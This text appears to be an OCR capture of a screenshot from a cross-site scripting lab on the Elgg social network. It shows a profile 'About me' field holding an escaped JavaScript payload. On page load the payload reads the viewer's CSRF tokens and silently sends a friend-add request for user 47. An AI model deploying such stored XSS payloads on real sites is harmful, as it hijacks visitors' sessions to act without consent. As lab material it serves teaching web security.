 About me
<p>&lt;/p&gt;&lt;script type=&quot;text/javascript&quot;&gt;window.onload =
function() {var Ajax=null;var ts=&quot;&amp;__elgg_ts=&
quot;+elgg.security.token.__elgg_ts;var token=&quot;&amp;__elgg_token=&
quot;+elgg.security.token.__elgg_token;var sendurl=&quot;
http://www.xsslabelgg.com/action/friends/add?friend=47&quot;+ts+token;Ajax=new
XMLHttpRequest();Ajax.open(&quot;GET&quot;,sendurl,true);Ajax.setRequestHea
der(&quot;Host&quot;,&quot;www.xsslabclgg.com&quot;);Ajax.setRequestHeader(
&quot;Content-Type&quot;,&quot;application/x-www-form-
urlencoded&quot;);Ajax.send();}&lt;/script&gt;&lt;p&gt;</p>